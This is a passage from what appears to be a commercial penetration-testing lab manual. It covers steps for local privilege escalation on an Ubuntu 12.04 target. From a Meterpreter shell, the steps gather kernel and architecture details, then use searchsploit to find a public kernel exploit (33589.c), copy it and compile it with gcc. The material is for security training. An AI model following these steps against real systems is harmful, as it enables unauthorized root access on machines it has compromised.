 9. Using your shell in Meterpreter, pull the three pieces of information that you would need to determine
if the system is vulnerable to a local kernel exploit; kernel version, distribution version, and
architecture.
$ uname -r
$ uname -m
$ cat /etc/*release*
10. Based on the information found, open a new terminal on ChironLinux and use searchsploit to locate an
exploit that will work against this target.
TERMINAL 2:
root@chiron:~# searchsploit "Ubuntu 12.04"
11. There are potentially multiple exploits that could work against this system but focus on the ones listed
specifically as x86-64 first since it matches the target architecture. Locate the first one listed and view
the first 20 lines of the file.
root@chiron:~# locate 33589.c
root@chiron:~# head -20 /opt/exploit-database/exploits/linux_x86-
64/local/33589.c
Notice in the supported targets section that option [1] matches the
target operating system.
12. Copy the exploit code to the /root directory.
Never modify the original exploit code in case something goes wrong.
root@chiron:~# cp /opt/exploit-database/exploits/linux_x86-64/local/33589.c
/root/
13. Use the information from the exploit code to properly compile it using gcc.
root@chiron:~# gcc 33589.c -O2 -m64 -o sploit
14. Verify the exploit code was compiled properly using the file command.
root@chiron:~# file sploit
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services